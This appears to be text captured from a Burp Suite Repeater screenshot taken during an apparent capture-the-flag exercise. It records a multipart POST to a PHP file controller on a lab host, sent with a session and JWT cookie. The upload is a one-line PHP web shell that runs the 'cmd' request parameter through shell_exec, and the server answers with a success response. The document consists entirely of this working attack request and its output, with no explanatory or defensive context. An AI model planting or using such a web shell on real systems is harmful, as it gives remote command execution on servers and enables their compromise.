 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 367
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFpjFiSA6j6AZDWEe
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/portal/php/files.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76Ys
rWhi_gu23bzYLYWxqORkr0WtEz_IUtCU; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
13 Connection: close
14
15 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe
16 Content-Disposition: form-data; name="file"; filename="cxshelll.php"
17 Content-Type: application/zip
18
19 <?php $output = shell_exec($_REQUEST['cmd']);echo "<pre>$output</pre>";?>
20
21 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe
22 Content-Disposition: form-data; name="task"
23
24 cxshell.php
25 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Sep 2022 00:30:10 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!